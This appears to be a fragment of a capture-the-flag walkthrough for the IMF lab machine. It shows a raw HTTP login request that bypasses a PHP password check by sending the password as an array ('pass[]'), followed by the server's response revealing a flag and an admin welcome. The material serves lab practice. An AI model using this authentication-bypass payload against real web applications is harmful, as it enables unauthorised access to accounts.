 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.40.199/imfadministrator/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=nf0ssh1gsq2c0aicjn02s32897
Connection: close
user=rmichaels&pass[]=12345
Content-Type: text/html; charset=UTF-8
flag3{Y29udGludWVUT2Ntcw==}<br />Welcome, rmichaels<br
/><a href='cms.php?pagename=home'>IMF CMS</a>